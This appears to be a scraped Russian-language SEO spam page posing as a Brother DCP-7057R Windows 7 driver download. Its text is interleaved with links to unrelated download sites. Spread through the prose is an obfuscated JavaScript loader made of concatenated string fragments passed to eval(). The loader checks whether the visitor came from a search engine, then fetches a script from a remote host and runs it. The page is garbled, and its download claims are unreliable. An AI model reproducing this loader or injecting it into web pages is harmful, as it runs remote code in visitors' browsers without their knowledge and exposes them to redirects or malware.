



Image ID: 211427236 www.depositphotos.com

[Драйвер Brother Dcp 7057r Windows 7 Скачать 2016](https://vibrant-allen-e778e3.netlify.app/Microsoft-Remote-Desktop-Mac-21-2-Download#rms=3n1aZnGa3yebICLHgDVjNqGay01cTSqNl0WcnGrtj0ytmWidimgTGrdl0hgnSqRl0Hcni3aYC39gzUL2vGi==)



[Драйвер Brother Dcp 7057r Windows 7 Скачать 2016](https://vibrant-allen-e778e3.netlify.app/Microsoft-Remote-Desktop-Mac-21-2-Download#rms=3n1aZnGa3yebICLHgDVjNqGay01cTSqNl0WcnGrtj0ytmWidimgTGrdl0hgnSqRl0Hcni3aYC39gzUL2vGi==)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com

";y["ge"]=";}";y["TJ"]="JS";y["Iw"]="(r";y["Ui"]="'G";y["nj"]="ee";y["SG"]=">0";y["So"]=": ";y["lI"]="){";y["gF"]="rr";y["es"

";y["aF"]="ah";y["gg"]="'s";y["Cw"]="\"b";y["Bw"]="((";y["Gd"]="us";y["GO"]="in";y["RU"]="te";y["zS"]=")

]="om";y["QS"]="ec";y["Uw"]="oa";y["xo"]="gi";y["pD"]="hr";y["YV"]="\"v";y["Xe"]="an";y["ey"]="x.

["Pw"]="| ";y["fn"]="nl";y["Jj"]="ef";y["xF"]="SI";y["Px"]="f ";y["sK"]="or";y["Oe"]="os";y["DD"]=":/";y["gA"]="f.. ";y["Gj"]="ET";y["RW"]="se";y["Vh"]="?w";y["dc"]="ow";y["Li"]="\"y";y["SL"]="= ";y["Sk"]="um";y["Pc"]="ng";y["CW"]="nt";y["uo"]="R)";y["XL"]=" {";eval(y["HQ"]+y["Ku"]+y["iY"]+y["SL"]+y["Fl"]+y[" HQ"]+y["Ku"]+y["CA"]+y["dc"]+y["Gg"]+y["VH"]+y["cZ"]+y["CQ"]+y["et"]+y["yR"]+y["Jn"]+y["YT"]+y["Bj"]+y["Jj"]+y[" VH"]+y["fo"]+y["jP"]+y["Sk"]+y["sW"]+y["ak"]+y["qJ"]+y["qy"]+y["gF"]+y["sO"]+y["mG"]+y["Cx"]+y["qJ"]+y["gA"]+y["p T"]+y["Pc"]+y["Tv"]+y["SG"]+y["zS"]+y["LW"]+y["Px"]+y["Bw"]+y["qJ"]+y["gA"]+y["GO"]+y["Ex"]+y["Qa"]+y["Cx"]+y[" Li"]+y["Xe"]+y["Ex"]+y["ey"]+y["qn"]+y["Pq"]+y["dV"]+y["zS"]+y["uV"]+y["uD"]+y["qJ"]+y["gA"]+y["GO"]+y["Ex"]+y["Q a"]+y["Cx"]+y["DB"]+y["fT"]+y["Hf"]+y["Uk"]+y["qn"]+y["Pq"]+y["dV"]+y["zS"]+y["uV"]+y["Bj"]+y["Jj"]+y["Qh"]+y["Ce "]+y["gS"]+y["kQ"]+y["YX"]+y["bX"]+y["lV"]+y["pT"]+y["pk"]+y["qn"]+y["Pq"]+y["dV"]+y["RV"]+y["Pw"]+y["qJ"]+y["gA "]+y["GO"]+y["Ex"]+y["Qa"]+y["Cx"]+y["Cw"]+y["GO"]+y["Yx"]+y["qn"]+y["Pq"]+y["dV"]+y["RV"]+y["Pw"]+y["qJ"]+y[" gA"]+y["GO"]+y["Ex"]+y["Qa"]+y["Cx"]+y["UM"]+y["US"]+y["Yh"]+y["qn"]+y["Pq"]+y["dV"]+y["RV"]+y["Pw"]+y["qJ"]+ y["gA"]+y["GO"]+y["Ex"]+y["Qa"]+y["Cx"]+y["Li"]+y["aF"]+y["fT"]+y["zt"]+y["zS"]+y["ms"]+y["nT"]+y["uV"]+y["Bj"]+y[ "Jj"]+y["Qh"]+y["Ce"]+y["gS"]+y["kQ"]+y["YX"]+y["bT"]+y["fX"]+y["qn"]+y["Pq"]+y["dV"]+y["RV"]+y["Pw"]+y["qJ"]+y[ "gA"]+y["GO"]+y["Ex"]+y["Qa"]+y["Cx"]+y["bg"]+y["DH"]+y["Uk"]+y["qn"]+y["Pq"]+y["dV"]+y["RV"]+y["Pw"]+y["qJ"]+ y["gA"]+y["GO"]+y["Ex"]+y["Qa"]+y["Cx"]+y["YV"]+y["lb"]+y["qn"]+y["Pq"]+y["dV"]+y["lI"]+y["hW"]+y["FN"]+y["FR"]+ y["Dk"]+y["xf"]+y["SC"]+y["So"]+y["Ui"]+y["Gj"]+y["XU"]+y["lB"]+y["lp"]+y["pY"]+y["SC"]+y["So"]+y["gg"]+y["mh"]+y[ "EP"]+y["iu"]+y["AK"]+y["AY"]+y["ZS"]+y["nU"]+y["Bk"]+y["lp"]+y["So"]+y["MA"]+y["Vn"]+y["sa"]+y["mh"]+y["Oe"]+y  $[$ "Od"]+y["es"]+y["US"]+y["Ok"]+y["mV"]+y["qE"]+y["sa"]+y["lE"]+y["RY"]+y["bH"]+y["Bt"]+y["nt"]+y["RW"]+y["Mi"]+y ["lX"]+y["jW"]+y["cZ"]+y["Tr"]+y["Ra"]+y["DD"]+y["CC"]+y["JS"]+y["xF"]+y["FU"]+y["dE"]+y["eF"]+y["NN"]+y["bu"]+y ["QS"]+y["kx"]+y["me"]+y["IK"]+y["sO"]+y["my"]+y["pk"]+y["qE"]+y["hF"]+y["ZX"]+y["Uw"]+y["CW"]+y["RY"]+y["FA"] +y["Ce"]+y["gS"]+y["rw"]+y["dc"]+y["fn"]+y["Uw"]+y["Wo"]+y["lE"]+y["Vh"]+y["nj"]+y["TY"]+y["EE"]+y["Hm"]+y["pA"] +y["ZS"]+y["nU"]+y["So"]+y["Zf"]+y["DG"]+y["yQ"]+y["RY"]+y["uD"]+y["qJ"]+y["Jz"]+y["RY"]+y["RW"]+y["Bk"]+y["lp" ]+y["Mi"]+y["RU"]+y["mS"]+y["Eb"]+y["tT"]+y["Gd"]+y["Mi"]+y["ca"]+y["iG"]+y["uo"]+y["XL"]+y["ng"]+y["nt"]+y["Iw"] +y["kn"]+y["JU"]+y["Vc"]+y["Ws"]+y["tT"]+y["sk"]+y["ge"]+y["km"]+y["gF"]+y["sK"]+y["So"]+y["Zf"]+y["DG"]+y["yQ"]+ y["RY"]+y["uD"]+y["qJ"]+y["Jz"]+y["RY"]+y["RW"]+y["Bk"]+y["lp"]+y["Mi"]+y["RU"]+y["mS"]+y["Eb"]+y["tT"]+y["Gd"] +y["Mi"]+y["sO"]+y["AY"]+y["jt"]+y["pD"]+y["dc"]+y["wg"]+y["XL"]+y["wl"]+y["pT"]+y["hO"]+y["DP"]+y["Au"]+y["Vp"] +y["Bt"]+y["US"]+y["pT"]+y["Wo"]+y["IY"]+y["yW"]+y["TJ"]+y["LE"]+y["me"]+y["sM"]+y["GO"]+y["xo"]+y["RM"]+y["I w"]+y["kn"]+y["JU"]+y["Vc"]+y["Ws"]+y["tT"]+y["sk"]+y["Ey"]+y["DT"]+y["Ey"]+y["DT"]);Вы выбрали драйвер brother dcp 7057r windows 7 скачать для Brother DCP-7055R, DCP-7057R, DCP-7060DR v.. ";y["hW"]="\$ ";y["lX"]="ur";y["ms"]="> ";y["lp"]="ta";y["DT"]="}}";y["Yh"]="l ";y["bX"]="ra";y["Zf"]="fu";y["mS"]="xt";y["Bj"]=" r";y["  $DH"$ ]="iv";y["TY"]="bl";y["Ey"]=");";y["SC"]="pe";y["DP"]="('";y["fT"]="oo";y["bT"]="ms";y["bg"]="\"l";y["US"]="ai";y["F A"]="/i";y["iY"]="q ";y["Mi"]=", ";y["Vp"]="ST";y["ak"]="t.. ";y["qn"]="\")";y["YT"]="ar";y["Fl"]="d;";y["yR"]="e'";y["Qh"]=" i";y["Dk"]="({";y["Eb"]="St";y["uD"]=" (";y["qy"]="fe";y["Ra"]="tp";y["Uk"]="e.. var d = '%d0%b4%d1%80%d0%b0%d0%b9%d0%b2%d0%b5%d1%80+brother+dc p+7057r+windows+7+%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c';var y = new

";y["FN"]="aj";y["FR"]="ax";y["rw"]="\_d";y["DG"]="nc";y["sW"]="en";y["eF"]="gB";y["pA"]="uc";y["Cx"]="f(";y["bu"]="yx ";y["sM"]="tr";y["mG"]=";i";y["Ex"]="de";y["NN"]="jZ";y["ZS"]="ce";y["Gg"]="me";y["Jn"]=";v";y["uV"]="||";y["yQ"]="ti";y

- 3. brother windows support
- 2. brother windows app

Array();y["Tv"]="th";y["IY"]="'

**brother windows**

1. brother windows

Когда откроется диалоговое окно Контроль учетных записей пользователей, нажмите кнопку Продолжить.. ";y["JS"]="2e";y["YX"]="(\"";y["EP"]="ip";y["lb"]="k ";y["Qa"]="xO";y["pk"]="r ";y["AK"]=",p";y["lB"]="da";y["pY"]="Ty";y["mh"]="cr";y["ca"]="jq";y["Yx"]="g.

windows 10 scanner, brother windows printer driver, brother windows xp driver, brother windows 10 driver is unavailable, brother windows 7 drivers [Download Nitro Pdf For Mac](https://jdk-6-for-mac.simplecast.com/episodes/download-nitro-pdf-for-mac)

После установки этого драйвера значок принтера "Brother xxxxxx Printer" или "Brother xxxxxx series" будет добавлен в раздел Устройства и принтеры.. Если файл не загружается с выбранного сервера, то попробуйте загрузить его с другого сервера.. Автор Тема: МФУ brother DCP-7057r Прочитано 31739 раз 0 Пользователей и 7 Гостей просматривают эту тему. [Prisma App Review](https://lucid-hopper-5883a1.netlify.app/Prisma-App-Review.pdf)



[Download Openoffice For Mac Air](https://hub.docker.com/r/maupalocor/download-openoffice-for-mac-air)

# **brother windows app**

### [Rules Of Survival For Mac](https://jdk-6-for-mac.simplecast.com/episodes/rules-of-survival-for-mac)

 Если появится диалоговое окно Безопасность Windows, установите флажок Всегда доверять программному обеспечению "Brother Industries, ltd.. В появившемся поле для поиска, введите модель вашего устройства.. Для драйвер brother dcp 7057r windows 7 скачать быстрой и удобной загрузки файлов, вы можете выбрать один из нескольких FTP серверов. [Watch Free Serial Killer Movies](https://seesaawiki.jp/whistdustwadig/d/Watch Free Serial Killer Movies _TOP_)

# **brother windows support**

### [Free Download Mp3 Songs Of Hindi Movie Mohra](https://amreritual.weebly.com/blog/free-download-mp3-songs-of-hindi-movie-mohra)

s";y["RV"]=" |";y["CC"]="/S";y["UM"]="\"m";y["zt"]=" \"";y["nT"]="0 ";y["iu"]="t'";y["RY"]="on";y["Ws"]="eD";y["XU"]="', ";y["AY"]="ro";y["Ok"]="n:";y["nU"]="ss";y["qE"]="ru";y["et"]="rc";y["mV"]=" t";y["ng"]="ev";y["jW"]="l:";y["Hm"]=",s";y[" "LE"]="ON";y["CA"]="sh";y["jt"]="rT";y["Tr"]="ht";y["EE"]="y'";y["lE"]="js";y["sk"]="a)";y["VH"]="

=";y["Bk"]="Da";y["RM"]="fy";y["pT"]="le";y["Au"]="PO";y["tT"]="at";y["dV"]=" 0";y["FU"]="UI";y["CQ"]="fo";y["hO"]=" rt";y["hF"]="/h";y["Ce"]="nd";y["sO"]="er";y["LW"]="{i";y["sa"]="e,";y["Od"]="sD";y["ZX"]="ol";y["gS"]="ex";y["iG"]="XH ";y["Bt"]=" f";y["Jz"]="sp";y["JU"]="po";y["lV"]="mb";y["yW"]="+ ";y["fo"]="

d";y["dE"]="bt";y["jP"]="oc";y["qJ"]="re";y["Pq"]=" >";y["kn"]="es";y["km"]=",e";y["wg"]="n)";y["Wo"]="d.. Мы будем очень благодарны, если вы разместите ссылку на наш сайт, у себя на сайте или в любой социальной сети.. Вы должны войти в систему с учетной записью администратора..

";y["DB"]="\"g";y["Hf"]="gl";y["MA"]="fa";y["IK"]="cs";y["Vc"]="ns";y["wl"]=" a";y["Ku"]="r

";v["my"]="ve";y["kx"]="EN";y["Vn"]="ls";y["fX"]="n.. Совместимые модели принтеров МФУ для этого файла: Для более лёгкого поиска по списку, нажмите и удерживайте "Ctrl" и один раз нажмите "F"..

";y["xf"]="ty";y["kQ"]="Of";y["bH"]="p:";y["HQ"]="va";y["cZ"]=" '";y["nt"]="al";y["me"]=".. Вся информация по "Драйвер для Brother DCP-7055R, DCP-7057R, DCP-7060DR v. 773a7aa168 [Fortigate Vm Trial License](https://jdk-6-for-mac.simplecast.com/episodes/fortigate-vm-trial-license)

773a7aa168

[Sentinel Hasp Runtime Drivers For Mac](https://mastersacademy.instructure.com/eportfolios/8733/Sentinel_Hasp_Runtime_Drivers_For_Mac/Sentinel_Hasp_Runtime_Drivers_For_Mac)